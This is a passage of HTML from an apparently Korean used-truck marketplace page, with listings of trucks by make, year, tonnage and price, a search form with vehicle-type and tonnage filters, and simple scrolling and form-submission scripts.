										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3754"><FONT color="#FF6633"><b>2017</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,650</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3710"><IMG src=../car_images/lekh10_1726898448_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3710"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>8m60뒷축윙바</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3710"><FONT color="#FF6633"><b>2014</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>3,700</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3712"><IMG src=../car_images/lekh10_1727333850_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3712"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>메가트럭4.5톤</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3712"><FONT color="#FF6633"><b>2015</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,750</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3715"><IMG src=../car_images/lekh10_1729758248_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3715"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>메가중축5m30</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3715"><FONT color="#FF6633"><b>2015</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,750</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3726"><IMG src=../car_images/lekh10_1739522295_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3726"><b><font color="#003300">[이백호]</font></b> <FONT color="#006600"><b>이베코7m80단</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3726"><FONT color="#FF6633"><b>2023</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>7,850</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
					</tr>		
				</table>
			</div>
		</td>
		<TD width="45" valign="top"><p align="right"><input type="image" src="../images/tcbt-next.png" width="45" height="180" border="0" onclick="scroll_right()"></p></TD>
	</tr>
</TABLE>
<script type="text/javascript">
    var amt = 500;     // 움직임 값 (클수록 빠름)
    var gap = 910;     // 이미지와 사이 공간의 합

    var cnt = 0;
    var init_amt = amt;

    function scroll_right(){
        document.getElementById('img_list').scrollLeft += amt;
        if(cnt >= gap){
            cnt = 0;
            var adj = document.getElementById('img_list').scrollLeft % gap;
            document.getElementById('img_list').scrollLeft -= adj;
            amt = init_amt;
        }
        else{
            amt = Math.ceil(amt / 1.2);
            setTimeout(scroll_right, 10);
        }
        cnt = cnt + amt;
    }

    function scroll_left(){
        document.getElementById('img_list').scrollLeft -= amt;
        if(cnt >= gap){
            cnt = 0;
            var adj = document.getElementById('img_list').scrollLeft % gap;
            if(adj > 0) adj = gap - adj
            document.getElementById('img_list').scrollLeft += adj;
            amt = init_amt;
        }
        else{
            amt = Math.ceil(amt / 1.2);
            setTimeout(scroll_left, 10);
        }
        cnt = cnt + amt;
    }
</script>
<script type="text/javascript">

function yoMap(u) {
	window.open("./view_map.php?uid=" + u, "m", "width=950, height=670, scrollbars=no");
}


function yoAllck(a) {
        var d = document.f2;
        for (i = 0; i < d.elements.length; i++) {
                var e = d.elements[i];                
                if (e.name == 'sel[]' && !e.disabled)  e.checked = (a == 'c')? true : false;
        }
}
function yoNew() {
	var d = document.f2;
	if (confirm("선택한 매물을 새로등록하시겠습니까? ")) {
		d.m.value = "u";
		d.submit();
	}
}
function yoSold() {
	var d = document.f2;
	if (confirm("선택한 매물을 판매완료하시겠습니까?  ")) {
		d.m.value = "s";
		d.submit();
	}
}

function yoCancel() {
	var d = document.f2;
	if (confirm("선택한 매물을 판매완료취소하시겠습니까?  ")) {
		d.m.value = "c";
		d.submit();
	}
}

function yoDel() {
	var d = document.f2;
	if (confirm("선택한 매물을 삭제하시겠습니까?  ")) {
		d.m.value = "ad";
		d.submit();
	}
}
function yoSpeed() {
	var d = document.f2;
	if (confirm("선택한 매물을 특별할인 매물로 등록하시겠습니까? ")) {
		d.m.value = "speed";
		d.submit();
	}
}

</script>

<table cellpadding="0" cellspacing="0" width="990" align="center">
	<tr>
		<TD width="990" valign="top" colspan="2">&nbsp;</TD>
	</tr>
</table>

<table cellpadding="0" cellspacing="0" width="990" align="center">
	<tr>
		<TD width="770" valign=top>
			<table cellpadding="0" cellspacing="0" width="770">
				<tr>
					<TD width="770">
						<p><img src="/images/br-tlist.png" width="270" height="30" border="0"></p>
					</TD>
				</tr>
				<tr>
					<TD width="770">

						<TABLE cellSpacing=0 cellPadding=0 width="770">
	<form name="sc" method="GET" action="./">
 	<input type="hidden" name="suser" value="">
	<input type="hidden" name="type" value="2">
	<input type="hidden" name="search_key" value="1">				
	<TR>
		<TD align="left" width="770" bgColor="#E6F3E6" height=33>&nbsp;<SELECT style="COLOR: rgb(153,0,0)" name="com"> 
				<OPTION value="" selected>::: 제 조 사 :::</OPTION>
				<OPTION value="현대" >현대</OPTION> 
				<OPTION value="기아" >기아</OPTION>
				<OPTION value="대우" >대우</OPTION>
				<OPTION value="쌍용" >쌍용</OPTION>
				<OPTION value="삼성" >삼성</OPTION>
				<OPTION value="스카니아" >스카니아</OPTION>
				<OPTION value="볼보" >볼보</OPTION>
				<OPTION value="수산" >수산</OPTION>
				<OPTION value="광림" >광림</OPTION>
				<OPTION value="히아브" >히아브</OPTION>
				<OPTION value="동해" >동해</OPTION>
				<OPTION value="동양" >동양</OPTION>
				<OPTION value="진명" >진명</OPTION>
				<OPTION value="서경" >서경</OPTION>
				<OPTION value="만트럭" >만트럭</OPTION>
				<OPTION value="인천정공" >인천정공</OPTION>
				<OPTION value="진도" >진도</OPTION>
				<OPTION value="이백호" >이백호</OPTION>
				<OPTION value="두성" >두성</OPTION>
				<OPTION value="한국특장" >한국특장</OPTION>
				<OPTION value="미래특장" >미래특장</OPTION>
				<OPTION value="대흥중공업" >대흥중공업</OPTION>
				<OPTION value="한원모터스" >한원모터스</OPTION>
				<OPTION value="인터네셔날" >인터네셔날</OPTION>
				<OPTION value="연합" >연합</OPTION>
				<OPTION value="인정ICP" >인정ICP</OPTION>
				<OPTION value="벤츠" >벤츠</OPTION>
				<OPTION value="미쓰비시" >미쓰비시</OPTION>
				<OPTION value="후소" >후소</OPTION>
				<OPTION value="캐터필라" >캐터필라</OPTION>
				<OPTION value="삼보" >삼보</OPTION>
				<OPTION value="기타" >기타</OPTION></SELECT>&nbsp;<SELECT class=select style="COLOR: rgb(51,102,0); " size="1" name="trucktype2">
				<OPTION value="0" selected>: 등록차량 :</OPTION>
				<OPTION value="1" >----------</OPTION>
				<OPTION value="2" >영업용카고</OPTION>
				<OPTION value="3">----------</OPTION>
				<OPTION value="4" >자가용카고</OPTION>
				<OPTION value="5" >더블캡</OPTION>
				<OPTION value="6" >개인용달</OPTION>
				<OPTION value="7" >개별화물</OPTION>
				<OPTION value="8">----------</OPTION>
				<OPTION value="9" >내장탑</OPTION>
				<OPTION value="10" >냉동탑</OPTION>
				<OPTION value="11" >보냉탑</OPTION>
				<OPTION value="12" >익스탑</OPTION>
				<OPTION value="13" >윙바디</OPTION>
				<OPTION value="14">----------</OPTION>
				<OPTION value="15" >탱크로리</OPTION>
				<OPTION value="16" >LPG탱크로리</OPTION>
				<OPTION value="17" >홈로리</OPTION>
				<OPTION value="18" >물차</OPTION>
				<OPTION value="19" >살수차</OPTION>
				<OPTION value="20" >활어차</OPTION>
				<OPTION value="21" >사다리차</OPTION>
				<OPTION value="22" >암롤</OPTION>
				<OPTION value="23" >압축</OPTION>
				<OPTION value="24" >압착</OPTION>
				<OPTION value="25" >음식물수거차</OPTION>
				<OPTION value="26" >진개덤프</OPTION>
				<OPTION value="27" >바큐롬리</OPTION>
				<OPTION value="28" >노면청소차</OPTION>
				<OPTION value="29" >가로청소차</OPTION>
				<OPTION value="30" >도로청소차</OPTION>
				<OPTION value="31" >하수준설차</OPTION>
				<OPTION value="32" >터널청소차</OPTION>
				<OPTION value="33" >제설차</OPTION>
				<OPTION value="34" >렉카</OPTION>
				<OPTION value="35" >카캐리어</OPTION>
				<OPTION value="36" >셀프로다</OPTION>
				<OPTION value="37" >곡물차</OPTION>
				<OPTION value="38" >구급차</OPTION>
				<OPTION value="87" >청소차</OPTION>
				<OPTION value="39">----------</OPTION>
				<OPTION value="40" >추레라</OPTION>
				<OPTION value="41" >트랙터</OPTION>
				<OPTION value="42" >미니추레라</OPTION>
				<OPTION value="43" >트레일러</OPTION>
				<OPTION value="44" >평판샤시</OPTION>
				<OPTION value="45" >로우베드</OPTION>
				<OPTION value="46" >BCT벌크</OPTION>
				<OPTION value="47" >탱크트레일러</OPTION>
				<OPTION value="48" >풀카</OPTION>
				<OPTION value="49" >릴리리</OPTION>
				<OPTION value="50" >추레라덤프</OPTION>
				<OPTION value="51" >콘테이너샤시</OPTION>
				<OPTION value="52">----------</OPTION>
				<OPTION value="53" >크레인</OPTION>
				<OPTION value="54" >집게차</OPTION>
				<OPTION value="55" >활선차</OPTION>
				<OPTION value="56" >무선차</OPTION>
				<OPTION value="57" >바가지차</OPTION>
				<OPTION value="58">----------</OPTION>
				<OPTION value="59" >일반덤프</OPTION>
				<OPTION value="60" >굴삭기</OPTION>
				<OPTION value="61" >믹서트럭</OPTION>
				<OPTION value="62" >펌프카</OPTION>
				<OPTION value="63" >기중기</OPTION>
				<OPTION value="64" >불도우져</OPTION>
				<OPTION value="65" >공기압축기</OPTION>
				<OPTION value="66" >지게차</OPTION>
				<OPTION value="67" >하이랜더</OPTION>
				<OPTION value="68" >크락사</OPTION>
				<OPTION value="69" >배차플랜트</OPTION>
				<OPTION value="70" >발전기</OPTION>
				<OPTION value="71" >휘니샤</OPTION>
				<OPTION value="72" >로울러</OPTION>
				<OPTION value="73" >로더</OPTION>
				<OPTION value="74" >도저</OPTION>
				<OPTION value="75" >그레다</OPTION>
				<OPTION value="76" >콤푸</OPTION>
				<OPTION value="77" >드릴</OPTION>
				<OPTION value="78" >항타기</OPTION>
				<OPTION value="79" >레미콘</OPTION>
				<OPTION value="80" >파쇄기</OPTION>
				<OPTION value="81" >포장장비</OPTION>
				<OPTION value="82" >기타</OPTION>
				<OPTION value="83">----------</OPTION>
				<OPTION value="84" >소형승합</OPTION>
				<OPTION value="85" >중형승합</OPTION>
				<OPTION value="86" >버스</OPTION></SELECT>&nbsp;<SELECT style="COLOR: rgb(0,51,153)" name=modeltype> 
				<OPTION value="" selected>- 차량용도 -</OPTION>
				<OPTION value="자가용" >자가용</OPTION>
				<OPTION value="영업용(회사)" >영업용(회사)</OPTION>
				<OPTION value="개별화물" >개별화물</OPTION>
				<OPTION value="개인용달" >개인용달</OPTION>
				<OPTION value="말소차량" >말소차량</OPTION>
				<OPTION value="수출말소" >수출말소</OPTION></SELECT>&nbsp;<SELECT id=ton1 onchange=yoSetTon() size=1 name=ton1>
				<OPTION value="" selected>- 톤수 -</OPTION>
				<OPTION value="1" >1톤</OPTION>
				<OPTION value="1.2" >1.2톤</OPTION>
				<OPTION value="1.25" >1.25톤</OPTION>
				<OPTION value="1.3" >1.3톤</OPTION>
				<OPTION value="1.4" >1.4톤</OPTION>
				<OPTION value="2" >2톤</OPTION>
				<OPTION value="2.5" >2.5톤</OPTION>
				<OPTION value="3.5" >3.5톤</OPTION>
				<OPTION value="4" >4톤</OPTION>
				<OPTION value="4.5" >4.5톤</OPTION>
				<OPTION value="5" >5톤</OPTION>
				<OPTION value="5.5" >5.5톤</OPTION>
				<OPTION value="6" >6톤</OPTION>
				<OPTION value="6.5" >6.5톤</OPTION>
				<OPTION value="7.5" >7.5톤</OPTION>
				<OPTION value="8" >8톤</OPTION>
				<OPTION value="8.5" >8.5톤</OPTION>
				<OPTION value="9.5" >9.5톤</OPTION>
				<OPTION value="10" >10톤</OPTION>
				<OPTION value="10.5" >10.5톤</OPTION>
				<OPTION value="11" >11톤</OPTION>
				<OPTION value="11.5" >11.5톤</OPTION>
				<OPTION value="12" >12톤</OPTION>
				<OPTION value="13" >13톤</OPTION>
				<OPTION value="13.7" >13.7톤</OPTION>
				<OPTION value="14" >14톤</OPTION>
				<OPTION value="14.5" >14.5톤</OPTION>
				<OPTION value="15" >15톤</OPTION>
				<OPTION value="16" >16톤</OPTION>
				<OPTION value="17.5" >17.5톤</OPTION>
				<OPTION value="18" >18톤</OPTION>
				<OPTION value="18.5" >18.5톤</OPTION>
				<OPTION value="19" >19톤</OPTION>
				<OPTION value="19.5" >19.5톤</OPTION>
				<OPTION value="20" >20톤</OPTION>
				<OPTION value="21" >21톤</OPTION>
				<OPTION value="21.5" >21.5톤</OPTION>
				<OPTION value="22" >22톤</OPTION>
				<OPTION value="22.5" >22.5톤</OPTION>
				<OPTION value="23" >23톤</OPTION>
				<OPTION value="23.5" >23.5톤</OPTION>
				<OPTION value="24" >24톤</OPTION>
				<OPTION value="25" >25톤</OPTION>
				<OPTION value="29" >29톤</OPTION>
				<OPTION value="39" >39톤</OPTION>
				<OPTION value="53" >53톤</OPTION>
				<OPTION value="54" >54톤</OPTION>
				<OPTION value="60" >60톤</OPTION>
				<OPTION value="68" >68톤</OPTION>
				<OPTION value="70" >70톤</OPTION>
				<OPTION value="73" >73톤</OPTION>
				<OPTION value="75" >75톤</OPTION>
				<OPTION value="78" >78톤</OPTION>
				<OPTION value="80" >80톤</OPTION>
				<OPTION value="90" >90톤</OPTION>
				<OPTION value="95" >95톤</OPTION>
				<OPTION value="기타" >기타</OPTION></SELECT>~<SELECT id=ton2 size=1 name=ton2>
				<OPTION value="" selected>- 톤 수 -</OPTION>
				<OPTION value="1" >1톤</OPTION>
				<OPTION value="1.2" >1.2톤</OPTION>
				<OPTION value="1.25" >1.25톤</OPTION>
				<OPTION value="1.3" >1.3톤</OPTION>
				<OPTION value="1.4" >1.4톤</OPTION>
				<OPTION value="2" >2톤</OPTION>
				<OPTION value="2.5" >2.5톤</OPTION>
				<OPTION value="3.5" >3.5톤</OPTION>
				<OPTION value="4" >4톤</OPTION>
				<OPTION value="4.5" >4.5톤</OPTION>
				<OPTION value="5" >5톤</OPTION>
				<OPTION value="5.5" >5.5톤</OPTION>
				<OPTION value="6" >6톤</OPTION>
				<OPTION value="6.5" >6.5톤</OPTION>
				<OPTION value="7.5" >7.5톤</OPTION>
				<OPTION value="8" >8톤</OPTION>
				<OPTION value="8.5" >8.5톤</OPTION>
				<OPTION value="9.5" >9.5톤</OPTION>
				<OPTION value="10" >10톤</OPTION>
				<OPTION value="10.5" >10.5톤</OPTION>
				<OPTION value="11" >11톤</OPTION>
				<OPTION value="11.5" >11.5톤</OPTION>
				<OPTION value="12" >12톤</OPTION>
				<OPTION value="13" >13톤</OPTION>
				<OPTION value="13.7" >13.7톤</OPTION>
				<OPTION value="14" >14톤</OPTION>
				<OPTION value="14.5" >14.5톤</OPTION>
				<OPTION value="15" >15톤</OPTION>
				<OPTION value="16" >16톤</OPTION>
				<OPTION value="17.5" >17.5톤</OPTION>
				<OPTION value="18" >18톤</OPTION>
				<OPTION value="18.5" >18.5톤</OPTION>
				<OPTION value="19" >19톤</OPTION>
				<OPTION value="19.5" >19.5톤</OPTION>
				<OPTION value="20" >20톤</OPTION>
				<OPTION value="21" >21톤</OPTION>
				<OPTION value="21.5" >21.5톤</OPTION>
				<OPTION value="22" >22톤</OPTION>
				<OPTION value="22.5" >22.5톤</OPTION>
				<OPTION value="23" >23톤</OPTION>
				<OPTION value="23.5" >23.5톤</OPTION>
				<OPTION value="24" >24톤</OPTION>
				<OPTION value="25" >25톤</OPTION>
				<OPTION value="29" >29톤</OPTION>
				<OPTION value="39" >39톤</OPTION>
				<OPTION value="53" >53톤</OPTION>
				<OPTION value="54" >54톤</OPTION>
				<OPTION value="60" >60톤</OPTION>
				<OPTION value="68" >68톤</OPTION>
				<OPTION value="70" >70톤</OPTION>
				<OPTION value="73" >73톤</OPTION>
				<OPTION value="75" >75톤</OPTION>
				<OPTION value="78" >78톤</OPTION>
				<OPTION value="80" >80톤</OPTION>
				<OPTION value="90" >90톤</OPTION>
				<OPTION value="95" >95톤</OPTION>
				<OPTION value="기타" >기타</OPTION></SELECT>까지&nbsp;<SELECT id=pyear1 style="COLOR: rgb(236,46,0)" onchange=yoSetPyear() size=1 name=pyear1 border="0">
				<OPTION value="" selected>: 년식 :</OPTION>
				<OPTION value="2023" >2023년</OPTION>
			  <OPTION value="2022" >2022년</OPTION>
				<OPTION value="2021" >2021년</OPTION>
				<OPTION value="2020" >2020년</OPTION>
				<OPTION value="2019" >2019년</OPTION>
				<OPTION value="2018" >2018년</OPTION>
				<OPTION value="2017" >2017년</OPTION>
				<OPTION value="2016" >2016년</OPTION>
				<OPTION value="2015" >2015년</OPTION>
				<OPTION value="2014" >2014년</OPTION>
				<OPTION value="2013" >2013년</OPTION>
				<OPTION value="2012" >2012년</OPTION>
				<OPTION value="2011" >2011년</OPTION>
				<OPTION value="2010" >2010년</OPTION>
				<OPTION value="2009" >2009년</OPTION>
				<OPTION value="2008" >2008년</OPTION>
				<OPTION value="2007" >2007년</OPTION>
				<OPTION value="2006" >2006년</OPTION>
				<OPTION value="2005" >2005년</OPTION>
				<OPTION value="2004" >2004년</OPTION>
				<OPTION value="2003" >2003년</OPTION>
				<OPTION value="2002" >2002년</OPTION>
				<OPTION value="2001" >2001년</OPTION>
				<OPTION value="2000" >2000년</OPTION></SELECT>~<SELECT id=pyear2 style="COLOR: rgb(236,46,0)" size=1 name=pyear2 border="0">
				<OPTION value="" selected>: 년식 :</OPTION>
			  <OPTION value="2023" >2023년</OPTION>
				<OPTION value="2022" >2022년</OPTION>
				<OPTION value="2021" >2021년</OPTION>
				<OPTION value="2020" >2020년</OPTION>
				<OPTION value="2019" >2019년</OPTION>
				<OPTION value="2018" >2018년</OPTION>
				<OPTION value="2017" >2017년</OPTION>
				<OPTION value="2016" >2016년</OPTION>
				<OPTION value="2015" >2015년</OPTION>
				<OPTION value="2014" >2014년</OPTION>
				<OPTION value="2013" >2013년</OPTION>
				<OPTION value="2012" >2012년</OPTION>
				<OPTION value="2011" >2011년</OPTION>
				<OPTION value="2010" >2010년</OPTION>
				<OPTION value="2009" >2009년</OPTION>
				<OPTION value="2008" >2008년</OPTION>
				<OPTION value="2007" >2007년</OPTION>
				<OPTION value="2006" >2006년</OPTION>
				<OPTION value="2005" >2005년</OPTION>
				<OPTION value="2004" >2004년</OPTION>
				<OPTION value="2003" >2003년</OPTION>
				<OPTION value="2002" >2002년</OPTION>
				<OPTION value="2001" >2001년</OPTION>
				<OPTION value="2000" >2000년</OPTION></SELECT>까지<INPUT type="submit" value="검  색">
		</TD>
	</TR>
	</form>
</TABLE>

						<TABLE cellSpacing=0 borderColorDark=white cellPadding=0 width="770" bgColor=white borderColorLight=#f0eeee>
	<TR>
		<TD width="30" height="39" background="/images/bg-tlist.png">
			<P align=center><font color="white">순서</font></P>
		</TD>
		<TD width="81" background="/images/bg-tlist.png">
			<p align="center"><font color="yellow">사 &nbsp;&nbsp;&nbsp;&nbsp;진</font></p>
		</TD>
		<TD width="385" background="/images/bg-tlist.png">
			<P align="center"><font color="white">차량 종류&nbsp;&nbsp;/ &nbsp;기타 설명</font></P>
		</TD>
		<TD width="51" background="/images/bg-tlist.png">
			<P align="center"><font color="white">년 &nbsp;&nbsp;식</font></P>
		</TD>
		<TD width="73" background="/images/bg-tlist.png">
			<p align="center"><font color="yellow">가 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;격</font></p>
		</TD>
		<TD width="41" background="/images/bg-tlist.png">
			<p align="center"><font color="white">지역</font></p>
		</TD>
		<TD width="48" background="/images/bg-tlist.png">
			<P align="center"><font color="white">등록일</font></P>
		</TD>
		<TD width="61" background="/images/bg-tlist.png">
			<P align="center"><font color="white">특 &nbsp;징</font></P>
		</TD>
	</TR>
</TABLE>


<TABLE cellSpacing=0 borderColorDark=white cellPadding=0 width="100%" bgColor=white borderColorLight=#f0eeee>

	<FORM name="f2" method="POST" action="./save.php">
	<INPUT type="hidden" name="type" value="2">
	<INPUT type="hidden" name="ckuser" value="">
	<INPUT type="hidden" name="m">
	

	<TR id=tr_a_240 onmouseover="document.getElementById('tr_a_240').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_240').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_240').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_240').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>240</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3769&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=0" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1766710276_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3769&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=0" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>메가6m30단발 &nbsp;&nbsp;</FONT><FONT color=#727272>4.5 톤 &nbsp;초장축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3769&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=0" onfocus=this.blur()><b><font color="#006600">07/01</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3769&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=0" onfocus=this.blur()><B><FONT color=red>1,850</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3769&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=0" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3769&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=0" onfocus=this.blur()>25/12/26</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_240 onmouseover="document.getElementById('tr_a_240').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_240').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_240').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_240').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3769&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=0" onfocus=this.blur()><FONT color="#999999">메가트럭 초장축 프리미엄 235마력 광폭폭적재함.ABS/ASR 챔바브레이크

57만...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_239 onmouseover="document.getElementById('tr_a_239').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_239').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_239').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_239').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>239</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3762&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=1" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1758094269_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3762&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=1" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>이마이티2.5톤 &nbsp;&nbsp;</FONT><FONT color=#727272>2.5 톤 &nbsp;초장축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3762&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=1" onfocus=this.blur()><b><font color="#006600">09/08</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
